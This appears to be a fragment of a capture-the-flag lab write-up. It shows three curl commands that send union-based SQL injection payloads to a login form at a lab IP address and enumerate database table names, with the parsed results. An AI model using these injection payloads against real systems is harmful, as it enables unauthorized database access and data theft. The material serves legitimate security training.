 ❯ curl -s -X POST http://10.10.11.130/login --data "email=test@test.com' union select 1,2,3,table_name from information_schema.tables limit 6,1-- -&password=1234" | grep -i "welcome" |
sed 's/^ *//' | cut -d '>' -f 2 | cut -d ' ' -f 2 | awk '{print $1}' FS='<'
COLUMNS
❯ curl -s -X POST http://10.10.11.130/login --data "email=test@test.com' union select 1,2,3,table_name from information_schema.tables limit 3,1-- -&password=1234" | grep -i "welcome" |
sed 's/^ *//' | cut -d '>' -f 2 | cut -d ' ' -f 2 | awk '{print $1}' FS='<'
CHECK_CONSTRAINTS
❯ curl -s -X POST http://10.10.11.130/login --data "email=test@test.com' union select 1,2,3,table_name from information_schema.tables limit 1,1-- -&password=1234" | grep -i "welcome" |
sed 's/^ *//' | cut -d '>' -f 2 | cut -d ' ' -f 2 | awk '{print $1}' FS='<'
APPLICABLE_ROLES